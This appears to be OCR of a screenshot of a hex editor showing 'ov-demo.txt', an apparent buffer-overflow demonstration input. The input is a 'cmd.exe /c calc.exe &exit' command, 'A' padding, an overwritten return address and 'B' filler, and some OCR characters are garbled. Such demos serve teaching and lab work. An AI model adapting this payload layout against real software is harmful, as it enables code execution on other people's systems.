 言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
new 1 new 3 ov-demo.txt
Address 0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
00000000 63 6d 64 2e 65 78 65 20 2f 63 20 63 61 6c 63 2e cmd.exe /c calc.
00000010 65 78 65 20 26 65 78 69 74 20 41 41 41 41 41 41 exe &exit AAAAAA
00000020 41 41 41 41 b3 10 40 00 00 20 42 42 42 42 42 42 AAAA?@.. BBBBBB□